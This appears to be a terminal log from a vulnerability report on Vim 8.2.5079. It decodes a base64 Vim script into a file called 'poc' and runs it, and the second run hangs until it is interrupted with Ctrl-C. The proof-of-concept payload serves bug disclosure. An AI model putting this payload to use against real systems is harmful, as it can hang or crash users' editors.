 [root@localhost vim-8.2.5079]# echo -ne "ZnUgUihiLG4pCmxldCBvbGRfdGFic3RvcD0mdGFic3RvcApleGUicmV0ImE
6bgppZiBhOm4KZXhl
>
> J3NlIHRhYnN0b3A9Jy5vbGRfdGFic3RvcAplbApjYWwgbCgiIixSKCcnLDQpCmNhbCBsKCIiLFIo
>
> JycsJycpCmVuZGYKY2FsIHNldGxpbmUoMSwiXHQwXHQiKQpzZSB0YWJzdG9wPTUwCmNhbF8oIiIs
>
> UignJywwKQo=" | base64 -d > poc
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]# ./src/vim -u NONE -i NONE -n -X -Z -e -m -s -S poc -c ":qa!"
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]#
[root@localhost vim-8.2.5079]# ./src/vim -u NONE -i NONE -n -X -Z -e -m -s -S poc -c ":qa!"
^C^C
^C^C^C
^C^C^C
^C
^C^C^C